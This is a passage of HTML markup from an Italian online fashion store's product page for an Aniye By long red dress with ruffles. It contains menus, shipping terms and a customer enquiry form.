</a> </div><div class="or9vodv mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner or9vodv-s"><div class="mgz-element-empty-space"></div></div></div><div class="lwfl8c3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ie0q80t mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="p7vms5p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="ivg8dhp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="trwjijj mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner trwjijj-s"><div class="qlak121 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="fp6kpp7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="moner4n mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="m5fwmob mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="eqm5i8w mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="th6v59q mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner th6v59q-s"><div class="ocha1ex mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="j5bdqt1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="y3jr8g2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="em8okj5 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="g8mot9m mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="d7jtf3r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="gi393pl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="uk4k1fs mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="jd3valk mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="xu61jq3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="olflppo mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="vpo8yom mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner vpo8yom-s"><div class="ehct7pj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="in7fyoa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="qtv2co3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="n7huaxl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="namjh97 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner namjh97-s"><div class="qy2pcde mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="r9xn3op mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="e99915b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="sdxiyav mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="eod3a9l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="iel3qif mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner iel3qif-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="bai3r4d mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-percent"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-percent "></i> <span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner bai3r4d-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="csrhd9c mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner csrhd9c-s"><div class="inner-content mgz-container"><div class="yoab24v mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner yoab24v-s"><div class="q3t2xcq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div></div></div></div><div class="a6imxq4 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner a6imxq4-s"><div class="inner-content mgz-container"><div class="m60nb8y mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner m60nb8y-s"><div class="ltitspy mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ijgunjh mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="spi8h3b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="j4pb8k3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="kxr054r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="n18gk4l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="jsc39cy mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="dey1cm0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="kfm0ycb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="nc6iopi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="ys62qeu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="onr1rfw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ftsxy2f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="g6di2pr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="jspsmpc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lphwe68 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lphwe68-s"><div class="nrsbuno mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cqbcgq9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="x1128md mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="qv3gf72 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qcjriax mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="cv4n9tf mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="upems8b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="kkvhqa1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="xg9j9qd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="irls84x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="gni811f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="lvwrsj1 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lvwrsj1-s"><div class="fwjc77o mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="m7toqd9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="dmgqjtt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="q6fehw1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="rk6y42g mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="a2hvih3 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner a2hvih3-s"><div class="o5jc36j mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div><div class="bds3nye mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wo25pim mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="xcshmfq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="ti6b8qa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="fkwcoke mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="truqcsj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="as81bvb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="krvlonj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="gp314ad mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="wympmj1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="i6mxoo7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="u1sinwq mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner u1sinwq-s"><div class="kev7j2d mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="xael7yd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="ia4nc3p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="eaxx5ei mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="lv96733 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lv96733-s"><div class="veqa5nb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="ilaldff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="ixq1oom mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="agy08qu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="h2u1kr9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="rnidrpx mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner rnidrpx-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="s430jvp mgz-element mgz-hidden-xl nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><i class="item-icon fab mgz-fa-angellist "></i> <span class="title">BRAND</span> </a> </div><div class="xqf5ce6 mgz-element mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="far mgz-fa-user"><a href="/customer/account/" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="nbayjrq mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><span class="title">BRAND</span> </a> </div><div class="m8eolhl mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="/news" ><span class="title">NEWS</span> </a> </div><div class="hnglk4m mgz-element mgz-hidden-xl nav-item level0" data-icon="mgz-oi mgz-oi-book-open"><a href="/news" ><i class="item-icon mgz-oi mgz-oi-book-open "></i> <span class="title">NEWS</span> </a> </div><div class="ygf6m5h mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/customer/account/login" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="yjlwbao mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon far mgz-fa-user "></i> <span class="title">NEGOZIO</span> </a> </div><div class="jji8fp4 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fas mgz-fa-shopping-bag"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon fas mgz-fa-shopping-bag "></i> <span class="title">NEGOZIO</span> </a> </div></div>    		</div>
	</div>
		<style>    @media only screen and (max-width: 1081px)

.navigation .level0 {

    border-top: 1px solid #d1d1d1!important;
    font-size: 1.4rem;
  

}
.ninjamenus.ninjamenus-mobile {
  overflow-x: unset !important;
}

.ninjamenus.ninjamenus-mobile .nav-item > .opener {
  width: 500px!important;
}

.ninjamenus .nav-item > .drilldown-opener::before {
  content: ' '!important;
}
@media(min-width:400px) {
  .logo{
  display:none;
    
  }
  
 
}
.mgz-element-inner .nav-item a {
  border-left: 1px solid black;
    line-height: 20px !important;
  padding-left:10px!important;
}

.magezon-builder .mgz-container {
 
  width: auto!important;
  padding-left:100px;
}

.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item active {

  border-bottom: 1px solid;
}  

  
  @media only screen and (max-width: 1181px){
.navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: gray!important;
  border-width: 0 0 0 0px!important;
}
    .mgz-element-column > .mgz-element-inner {
  padding: 16px !important;
}
    .level0.active {
  border-bottom: 0px solid black!important;
}
}
</style></div>
    </nav>
</div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idh5EaUzTB" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idJE1mJZtC" >Crea un Account</a></li></ul></div>
</div></div></div>                        </div>
                    </div>
                    <div
                        class="col-mb-4 col-tb-4 col-lg-4 col-des-2">
                        <div class="d-flex align-items-center justify-content-end right-content table-icon-menu">
                                                            <div class="search-form">
    <div class="block block-search">
        <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
        <div class="block block-content">
            <form class="form minisearch " id="search_mini_form"
                  action="https://www.roncastyle.com/instantsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Cerca</span>
                    </label>
                    <div class="control">
                        <input id="search"
                                                            data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.roncastyle.com/instantsearch/ajax/result/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                           type="text"
                               name="q"
                               value=""
                               placeholder="Cerca&#x20;per..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"
                               aria-expanded="false"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        <div class="nested">
    <a class="action advanced" href="https://www.roncastyle.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	
	
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Cerca"
                            class="action search"
                            aria-label="Search"
                    ><span>Cerca</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
    <div class="actions-search">
        <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
    </div>
</div>


                            
                                                            <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                                    <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                class="pe-7s-user"></i></span>
                                    </div>
                                    <div class="header-acccount">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idh5EaUzTB" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idJE1mJZtC" >Crea un Account</a></li></ul></div>
</div>
                                </div>
                            
                            
                                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.roncastyle.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <h3 class="close-minicart">
                    ACQUISTI                    <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
                </h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            
        </div>
            
</div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        

        

    
        <div id="section-toolbar-mobile" class="toolbar-mobile">
        <div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
            <ul class="d-flex">
                <li>
                    <button class="action-mb-tabs" id="my-account-action" type="button">
                        <span class="pe-7s-user"></span>
                    </button>
                </li>
                                    
                    <li>
                        <a href="https://www.roncastyle.com/wishlist/">
                            <span class="pe-7s-like"></span>
                            <span
                                class="counter count-wl empty">0</span>
                        </a>
                    </li>
                                <li>
                    <a href=" https://www.roncastyle.com/" title="Homepage">
                        <span class="pe-7s-home"></span>
                    </a>
                </li>
                <li>
                    <button data-bind="" id="whatsapp" type="button" onclick="location.href='https://wa.me/+393207043527';">
                        <span class="fa fa-whatsapp"></span>
                    </button>
                </li>
                            </ul>
        </div>
    </div>








</header>

    <div class="layout_type2 page-title-wrapper product " >
        <h1 style="" class="page-title "
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Abito lungo donna Aniye By con rouches</span>        </h1>
        
<div class="product attribute overview">
        <div class="value" itemprop="description">Abito lungo donna Aniye By con rouches</div>
</div>
    </div>


    <div class="breadcrumbs">
        <ul class="items">
                            <li class="item 0">
                                            <a href="https://www.roncastyle.com/" title="Vai alla Home Page">Home</a>
                                    </li>
                            <li class="item 1">
                                            Abito lungo donna Aniye By con rouches                                    </li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><style>
.price {

      color: #000!important;
font-weight: bold!important;
font-size: 15px!important;
}
.product.alert.price{
  display: none!important;
}
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
 
  background-color: #000!important;

}
</style>


 






<div class="product-name navy1" style="font-size: 22px" ><strong>ANIYE BY</strong></div>
<h1 class="product-name navy1" style="font-size: 12px;padding-top: 10px;text-transform: uppercase;">Abito lungo donna Aniye By con rouches Abito lungo donna Aniye By con rouches 185595_003</h1> 
<br>



<!--Identifier: , Block Id: -->
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilita&#x27;">
            Disponibilita':<span>Non Disponibile</span>
        </div>
    
<div
    data-pp-message
    data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
    data-pp-style-text-color="black"
    data-pp-amount=" 0" >
</div>


<!--Identifier: , Block Id: --></div></div>
<div data-bind="scope:'widget-pagodil-product-view-11241'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


<div class="product alert price">
    <a href="https://www.roncastyle.com/productalert/add/price/product_id/11241/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/"
       title="Avvisami quando il prezzo scende" class="action alert">
        Avvisami quando il prezzo scende    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="ANIY910001-ROSSO"
          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/product/11241/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="11241" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11241" />
        <input name="form_key" type="hidden" value="SxznFwzYebH6I469" />                                    
                    </form>
</div>



<div class="clearfix" style="z-index: 2;position: relative;">
    <hr>


<style>
  [itemprop] {
    display: none !important;
}
.collapsible_1 {
  background-color: #e1e1e1;
  color: black;
  cursor: pointer;
  padding: 8px;
  width: 100%;
border: none;
  text-align: left;
  outline: none;
  font-size: 12px;
  margin-bottom: 5px;
}



.collapsible_1:after {
  content: '\2304';
  color: black;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.content0 {
  padding: 0 18px;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
  background-color: #f1f1f1;
}
.product-options-wrapper{
padding-top: 20px;
}
</style>



<button class="collapsible_1 active">DETTAGLI</button>
<div class="content0" style="max-height: 100%;">
  <p> Codice Articolo: ART: 185595 <br> Colore: Rosso <br> Made in italy <br> </p>
</div>


<button class="collapsible_1">INFORMAZIONI SULLA SPEDIZIONE</button>
<div class="content0">
 <p>Le spedizioni standard Italia di ordini che superano 99,00 Euro sono GRATUITE. La spedizione standard costa 7,50 Euro mentre la spedizione express costa 9,50 Euro. I costi di spedizione al di fuori dal territorio italiano verranno calcolati automaticamente in base alla zona di residenza ed al volume dell’ordine al momento del checkout. <a href="/condizioni-generali-vendita">Per maggiori informazioni visita la relativa sezione nelle condizioni di vendita .</a></p>
</div>
<button class="collapsible_1">MAGGIORI INFO?</button>
<div class="content0">
    <div data-role="content0">
 <!-- Form area -->
  <div class="columns">
    <div class="column main">
        <br>
             <form class="form" method="post" action="">  
                    <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="fname" placeholder="Nome : " name="fname"/></div>
                  <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input   class="input-text" type="text" id="cognome" placeholder="Cognome : " name="cognome1"/></div></div>
                <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="email" placeholder="Email : " name="email1"/></div>
                 <div  class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="codart" readonly placeholder="Codice articolo : " value="ART: 185595" name="codart"/></div></div>
                <textarea rows="3" cols="50" id="domanda" placeholder="DOMANDA" name="domanda"></textarea>
                <br>
                <p>Proseguendo dichiaro di aver letto <a href="/privacy-policy"><strong>l'informativa sulla privacy</strong></a></p>
